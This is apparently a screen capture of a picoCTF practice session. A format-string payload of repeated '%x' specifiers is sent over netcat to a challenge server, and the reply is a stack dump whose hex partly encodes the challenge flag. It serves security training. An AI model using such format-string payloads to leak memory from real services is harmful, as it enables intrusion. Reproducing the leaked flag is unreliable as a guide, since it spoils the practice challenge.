 picoCTF - picoGym
Webshell
Hex to ASCII Text String Conver
https://webshell.picoctf.org
thedoctor-picoctf@webshell:~$ nc saturn.picoctf.net 52794
Tell me a story and then I'll tell you one >> %x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:
Here's a story -
ffe5f890:ffe5f8b0:8049346:253a7825:78253a78:3a78253a:253a7825:78253a78:3a78253a:253a7825:78253a78:3a78253a:253a7825:78253a78:3a78253a:253a7825:78253a78:3a78253a:253a7825:78253a78:3a78253a:253a7825:78253a78:3a78253a:253a7825:78253a78:3a78253a:253a7825:78253a78:3a78253a:2
53a7825:78253a78:3a78253a:253a7825:253a78:6f636970:7b465443:6b34334c:5f676e31:67346c46:6666305f:3474535f:
^C
thedoctor-picoctf@webshell:~$